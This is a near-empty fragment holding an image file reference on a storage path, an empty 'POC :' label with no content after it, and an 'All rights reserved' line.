
POC :
All rights reserved
